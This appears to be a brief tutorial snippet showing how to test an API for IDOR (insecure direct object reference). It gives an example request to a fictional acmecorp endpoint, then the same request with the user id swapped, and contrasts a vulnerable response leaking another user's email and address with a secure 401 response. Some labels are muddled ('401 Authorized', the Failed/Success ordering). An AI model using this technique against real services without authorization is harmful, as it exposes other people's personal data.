 Example Request

GET /api/v1/app/users?id=123 HTTP/2
Host: api.acmecorp.com
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.....

Example Response

HTTP/2 200 OK

{
"userId":123,
"email_address":"josh@acmecorp.com",
"address":"St. Petersburg 771"
}

IDOR simulation attacks

Modify the ID parameter

Testing IDOR

GET /api/v1/app/users?id=654 HTTP/2
Host: api.acmecorp.com
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.....

Failed (secure)

Success (vulnerable)

HTTP/2 200 OK

{
"userId":654,
"email_address":"rahul@acmecorp.com",
"address":"St. Oxford, Glasglow"
}

HTTP/2 401 Authorized

{
"details":"You are not authorized to access this."
}